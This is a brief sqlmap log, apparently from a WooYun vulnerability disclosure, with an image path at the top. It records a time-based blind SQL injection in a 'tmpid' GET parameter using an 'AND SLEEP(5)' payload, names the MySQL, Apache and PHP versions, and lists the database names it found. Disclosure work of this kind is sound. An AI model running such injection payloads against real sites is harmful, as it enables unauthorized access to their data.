 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tmpid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tmpid=62925465 AND SLEEP(5)&callback=jQuery16108001530755652247_144
3348356354&_=1443348417036
---
[18:34:25] [INFO] testing MySQL
[18:34:25] [INFO] confirming MySQL
[18:34:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[18:34:25] [INFO] fetching database names
[18:34:25] [INFO] fetching number of databases
[18:34:25] [INFO] resumed: 3
[18:34:25] [INFO] resumed: information_schema
[18:34:25] [INFO] resumed: browser
[18:34:25] [INFO] resumed: test
available databases [3]:
[*] browser
[*] information_schema
[*] test
www.wooyun.org